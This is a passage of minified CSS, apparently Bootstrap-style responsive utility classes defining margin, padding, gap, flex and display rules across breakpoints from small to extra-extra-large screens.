!important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.row-gap-sm-0{row-gap:0 !important}.row-gap-sm-1{row-gap:.25rem !important}.row-gap-sm-2{row-gap:.5rem !important}.row-gap-sm-3{row-gap:1rem !important}.row-gap-sm-4{row-gap:1.5rem !important}.row-gap-sm-5{row-gap:3rem !important}.column-gap-sm-0{column-gap:0 !important}.column-gap-sm-1{column-gap:.25rem !important}.column-gap-sm-2{column-gap:.5rem !important}.column-gap-sm-3{column-gap:1rem !important}.column-gap-sm-4{column-gap:1.5rem !important}.column-gap-sm-5{column-gap:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.object-fit-md-contain{object-fit:contain !important}.object-fit-md-cover{object-fit:cover !important}.object-fit-md-fill{object-fit:fill !important}.object-fit-md-scale{object-fit:scale-down !important}.object-fit-md-none{object-fit:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-inline-grid{display:inline-grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.row-gap-md-0{row-gap:0 !important}.row-gap-md-1{row-gap:.25rem !important}.row-gap-md-2{row-gap:.5rem !important}.row-gap-md-3{row-gap:1rem !important}.row-gap-md-4{row-gap:1.5rem !important}.row-gap-md-5{row-gap:3rem !important}.column-gap-md-0{column-gap:0 !important}.column-gap-md-1{column-gap:.25rem !important}.column-gap-md-2{column-gap:.5rem !important}.column-gap-md-3{column-gap:1rem !important}.column-gap-md-4{column-gap:1.5rem !important}.column-gap-md-5{column-gap:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.object-fit-lg-contain{object-fit:contain !important}.object-fit-lg-cover{object-fit:cover !important}.object-fit-lg-fill{object-fit:fill !important}.object-fit-lg-scale{object-fit:scale-down !important}.object-fit-lg-none{object-fit:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-inline-grid{display:inline-grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.row-gap-lg-0{row-gap:0 !important}.row-gap-lg-1{row-gap:.25rem !important}.row-gap-lg-2{row-gap:.5rem !important}.row-gap-lg-3{row-gap:1rem !important}.row-gap-lg-4{row-gap:1.5rem !important}.row-gap-lg-5{row-gap:3rem !important}.column-gap-lg-0{column-gap:0 !important}.column-gap-lg-1{column-gap:.25rem !important}.column-gap-lg-2{column-gap:.5rem !important}.column-gap-lg-3{column-gap:1rem !important}.column-gap-lg-4{column-gap:1.5rem !important}.column-gap-lg-5{column-gap:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1290px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.object-fit-xl-contain{object-fit:contain !important}.object-fit-xl-cover{object-fit:cover !important}.object-fit-xl-fill{object-fit:fill !important}.object-fit-xl-scale{object-fit:scale-down !important}.object-fit-xl-none{object-fit:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-inline-grid{display:inline-grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.row-gap-xl-0{row-gap:0 !important}.row-gap-xl-1{row-gap:.25rem !important}.row-gap-xl-2{row-gap:.5rem !important}.row-gap-xl-3{row-gap:1rem !important}.row-gap-xl-4{row-gap:1.5rem !important}.row-gap-xl-5{row-gap:3rem !important}.column-gap-xl-0{column-gap:0 !important}.column-gap-xl-1{column-gap:.25rem !important}.column-gap-xl-2{column-gap:.5rem !important}.column-gap-xl-3{column-gap:1rem !important}.column-gap-xl-4{column-gap:1.5rem !important}.column-gap-xl-5{column-gap:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1450px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.object-fit-xxl-contain{object-fit:contain !important}.object-fit-xxl-cover{object-fit:cover !important}.object-fit-xxl-fill{object-fit:fill !important}.object-fit-xxl-scale{object-fit:scale-down !important}.object-fit-xxl-none{object-fit:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-inline-grid{display:inline-grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto 